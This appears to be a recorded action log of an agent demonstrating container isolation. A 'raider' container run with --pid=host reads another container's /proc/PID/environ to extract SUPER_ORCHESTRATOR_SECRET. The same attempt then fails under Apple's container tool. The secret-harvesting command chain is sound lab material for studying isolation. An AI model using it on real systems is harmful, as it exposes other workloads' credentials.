
Step: List the leaky-vessel project files and read its Dockerfile with less
{"action": "type", "text": "ls"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "D"}

{"action": "key", "text": "Enter"}

Step: Build the leaky-vessel image with docker build --tag leaky-vessel --file Dockerfile
{"action": "type", "text": "docker build --tag leaky-vessel --file Dockerfile ."}

Step: Show the docker image subcommand help, list local images with docker images, then clear the screen
{"action": "type", "text": "docker image"}

{"action": "type", "text": "docker images"}

{"action": "type", "text": "docker run  -d -e SUPER_ORCHESTRATOR_SECRET=\"this-is-fine-leaky\" leaky-vessel"}

{"action": "type", "text": "docker ps"}

Step: Change directory to ../raider/
{"action": "type", "text": "cd"}

{"action": "type", "text": "../"}

{"action": "type", "text": "raider/"}

Step: Read the raider Dockerfile with less and build the raider:latest image
{"action": "type", "text": "less Dockerfile"}

{"action": "key", "text": "Enter"}

{"action": "type", "text": "docker build -t raider:latest ."}

Step: List images, then run raider detached with --pid=host --name raider to get a root shell
{"action": "type", "text": "d"}

{"action": "type", "text": "docker images"}

{"action": "type", "text": "docker run -dit --pid=host --name raider raider:latest"}

Step: Run ps auxf inside raider and start filtering it for leaky-vessel's sleep.sh process
{"action": "type", "text": "ps auxf | gew"}

{"action": "type", "text": "rep sleep.sh"}

Step: Cat /proc/751/environ, then split on nulls and grep SECRET to expose SUPER_ORCHESTRATOR_SECRET and SECRET_KEY
{"action": "type", "text": "cat"}

{"action": "type", "text": "/proc/"}

{"action": "type", "text": "751/e"}

{"action": "type", "text": "nviron"}

{"action": "type", "text": "cat /proc/751/environ | tr '\\0' '\\n' | grep SECRET"}

{"action": "mouse_move", "coordinate": [1010, 346]}

Step: Start Apple's container system, list the project files and cat the leaky-vessel Dockerfile
{"action": "type", "text": "container system start"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "ca"}

{"action": "type", "text": "at Dockerfile"}

{"action": "key", "text": "Enter"}

Step: Build leaky-vessel with container build, confirm it with container images ls, then clear the screen
{"action": "key", "text": "Return"}

{"action": "type", "text": "container"}

{"action": "type", "text": "images ls"}

{"action": "mouse_move", "coordinate": [1001, 508]}

{"action": "mouse_move", "coordinate": [1141, 521]}

{"action": "type", "text": "clear"}

Step: Run leaky-vessel detached via container run with SUPER_ORCHESTRATOR_SECRET set and check container ls
{"action": "type", "text": "container run -d -e SUPER_ORCHESTRATOR_SECRET=\"this-is-fine-leaky\" leaky-vessel"}

{"action": "mouse_move", "coordinate": [1411, 402]}

{"action": "type", "text": "container ls"}

Step: Change into ../raider/ and view its Dockerfile, then clear the screen
{"action": "type", "text": "cd ../"}

{"action": "type", "text": "raider/"}

{"action": "type", "text": "cat Da"}

Step: Build raider:latest with container build and list running containers with container ls
{"action": "type", "text": "container build -t raider:latest ."}

Step: List images, then attempt container run -dit --pid=host --name raider, which fails with an unknown --pid option
{"action": "type", "text": "container ls"}

{"action": "type", "text": "container run -dit  --pid=host --name raider raider:latest"}

{"action": "mouse_move", "coordinate": [1526, 467]}

Step: List the raider container's processes with 'ps auxf' and grep for sleep.sh, which is absent
{"action": "type", "text": "ps"}

{"action": "type", "text": "auxf"}

{"action": "type", "text": "ps auxf | g"}

{"action": "type", "text": "rep sleep.s"}
